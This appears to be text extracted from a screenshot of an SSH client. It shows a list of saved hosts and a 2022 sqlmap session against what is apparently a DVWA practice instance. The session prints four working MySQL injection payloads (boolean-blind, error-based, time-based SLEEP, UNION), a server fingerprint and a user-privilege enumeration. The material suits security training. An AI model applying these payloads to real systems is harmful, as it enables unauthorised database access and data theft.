 Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
any misuse or damage caused by this program
[*] starting @ 09:44:32 /2022-06-15/
[09:44:32] [INFO] resuming back-end DBMS 'mysql'
[09:44:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4860=4860#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a6b71,(SELECT (ELT(2797=2797,1))),0x716b627871),2797)-- gpPy&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8174 FROM (SELECT(SLEEP(5)))ybSV)-- ctMY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4e6378446e784c4f6b45484
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:44:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:44:33] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[09:44:33] [INFO] fetching database users privileges
[09:44:33] [WARNING] reflective value(s) found and filtering out
database management system users roles:
[*] 'dvwa'@'%' [1]:
role: USAGE
[09:44:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/128.199.168.103'
[09:44:33] [WARNING] your sqlmap version is outdated
[*] ending @ 09:44:33 /2022-06-15/
root@johnlennon:~/sqlmap#
Dimaz Arno